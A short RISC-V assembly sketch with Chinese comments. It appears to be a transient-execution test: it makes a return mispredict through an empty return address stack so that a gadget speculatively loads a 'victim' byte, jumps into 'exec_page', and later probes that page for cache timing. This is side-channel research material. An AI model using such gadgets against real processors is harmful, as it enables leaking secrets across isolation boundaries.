 # 进入 trigger 时不要用 call
j trigger_stub
trigger_stub:
ld x1, 0(ra_slot) # 真实返回地址，故意慢
ret # RAS empty/invalid -> frontend 先走 ras_default_vpc
# 这里不是“真实返回地址”，而是我们希望 default_vpc 落到的候选 packet
default_vpc_candidate:
lb x20, 0(victim)
andi x20, x20, 0
add t0, exec_page, x20
jalr x1, t0, 0
real_return:
...
然后：
- ra_slot = &real_return
- 每轮前 flush(ra_slot)
- 每轮前先把 RAS drain 到空
- 事后 probe exec_page